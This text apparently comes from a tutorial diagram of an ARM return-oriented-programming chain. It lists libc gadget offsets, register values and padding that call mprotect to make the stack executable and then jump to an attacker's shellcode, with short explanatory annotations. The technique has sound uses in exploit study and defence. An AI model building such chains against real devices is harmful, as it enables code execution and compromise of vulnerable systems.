 347 x Junk data
$libc + 0x1019d4
PC = pop {r1, pc}
16 x Junk data
0x01010101
R1 = 0x01010101
Point where data are
inserted to the stack
$libc + 0xd68ec
PC = mov r0, #7; pop {r4, r5, r6, pc}
4 x Junk data
R4 = Junk
4 x Junk data
R5 = Junk
4 x Junk data
R6 = Junk
$libc + 0xfe087
PC = mov r2, r0; pop {r4, pc}
4 x Junk data
R4 = Junk
$libc + 0x75a69
PC = pop {r0, r3, pc}
0xbeffb010
R0 = 0xbeffb010
0xfffff001
R3 = 0xfffff001
$libc + 0x3c420
pop {lr}; add sp, sp, #4; bx lr;
$libc + 0x8cec5
lr = pop {pc}
4 x Junk data
SP Junk #4
$libc + 0x64934
and r0, r3, r0; bx lr;
$libc + 0xc70f0
mprotect()
$libc + 0x5531
bx sp
Good position to set junk data to
allow the program to crash. This
will aid in identifying if the memory
regions has been successfully
modified by mprotect.
Note that when mprotect ends,
it calls LR to return to the caller
function. Thus, the next address
is executed
Attacker's shell codes